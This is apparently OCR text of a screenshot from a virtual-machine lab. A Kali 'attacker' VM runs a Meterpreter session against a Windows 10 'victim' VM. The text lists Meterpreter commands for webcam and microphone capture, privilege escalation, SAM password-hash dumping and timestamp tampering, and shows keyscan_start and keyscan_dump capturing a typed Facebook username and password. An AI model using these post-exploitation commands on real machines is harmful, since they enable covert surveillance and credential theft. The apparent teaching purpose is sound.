 kali Linux Attacker [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
17:06
kali@kali: ~
File Actions Edit View Help
Command Description
record_mic Record audio from the default microphone for X seconds
webcam_chat Start a video chat
webcam_list List webcams
webcam_snap Take a snapshot from the specified webcam
webcam_stream Play a video stream from the specified webcam
Stdapi: Audio Output Commands
Command Description
play play a waveform audio file (.wav) on the target system
Priv: Elevate Commands
Command Description
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
Command Description
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
Command Description
timestomp Manipulate file MACE attributes
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
my password is letmein123<^H>fa<CR>
usernameisjohnpassword1234
meterpreter >
Windows 10 Victim [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Facebook - log in or sign up
https://www.facebook.com
facebook
Connect with friends and the
world around you on Facebook.
usernameisjohn
••••••••••••
Log In
Forgot password?
Create new account
Create a Page for a celebrity, brand or business.
Type here to search
Earn...
5:06 PM
2/27/202